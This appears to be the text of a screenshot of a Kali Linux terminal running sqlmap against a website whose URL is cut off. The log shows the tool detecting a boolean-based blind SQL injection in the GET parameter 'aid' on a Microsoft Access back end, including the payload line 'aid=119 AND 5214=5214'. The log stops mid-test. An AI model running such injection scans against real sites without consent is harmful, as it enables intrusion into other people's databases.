 root@kali:~# sqlmap -u "
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting at 19:59:36
[19:59:36] [INFO] testing connection to the target URL
[19:59:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:59:36] [INFO] testing if the target URL is stable
[19:59:37] [INFO] target URL is stable
[19:59:37] [INFO] testing if GET parameter 'aid' is dynamic
[19:59:37] [INFO] confirming that GET parameter 'aid' is dynamic
[19:59:37] [WARNING] GET parameter 'aid' does not appear to be dynamic
[19:59:37] [INFO] heuristic (basic) test shows that GET parameter 'aid' might be injectable (possible DBMS: 'Microsoft Access')
[19:59:37] [INFO] testing for SQL injection on GET parameter 'aid'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft Access' extending provided level (1) and risk (1) values? [Y/n]
[19:59:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:59:40] [WARNING] reflective value(s) found and filtering out
[19:59:40] [INFO] GET parameter 'aid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[19:59:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:59:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
found
[19:59:42] [INFO] checking if the injection point on GET parameter 'aid' is a false positive
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=119 AND 5214=5214
---
[19:59:46] [INFO] testing Microsoft Access